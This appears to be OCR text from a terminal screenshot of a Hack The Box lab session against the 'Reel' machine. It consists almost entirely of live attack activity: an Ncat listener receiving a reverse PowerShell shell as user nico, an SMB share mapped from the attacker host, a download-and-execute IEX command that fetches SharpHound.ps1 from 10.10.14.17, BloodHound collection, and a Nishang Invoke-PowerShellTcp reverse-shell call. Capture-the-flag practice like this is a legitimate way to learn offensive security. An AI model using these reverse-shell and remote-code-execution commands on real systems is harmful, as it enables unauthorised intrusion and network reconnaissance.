 Applications
Places
Terminal
Fri 11:11
1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.77.
Ncat: Connection from 10.10.10.77:60351.
Windows PowerShell running as user nico on REEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>net use z: \\10.10.14.17\testers
PS C:\Windows\system32>
The local device name is already in use.
PS C:\Windows\system32> z:
PS C:\Windows\system32> Set-Location : Cannot find path 'Z:\' because it does not exist.
At line:1 char:1
+ Set-Location Z:
+ ~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (Z:\:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Windows\system32> net use y: \\10.10.14.17\testers
The command completed successfully.
PS C:\Windows\system32> y:
PS Y:\> dir
PS Y:\> IEX(New-Object Net.WEbClient).downloadString('http://10.10.14.17/SharpHound.ps1')
PS Y:\> Invoke-Bloodhound -CollectionMethod all
PS Y:\> Invoke-PowerShellTcp : Exception calling "Invoke" with "2" argument(s): "AggregateException_ctor_DefaultMessage"
At line:127 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.17 -Port 9001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS Y:\>
[HTB-3] 0:openvpn  1:bash- 2:NISHANG SHELL*
"htb" 11:11 09-Nov-18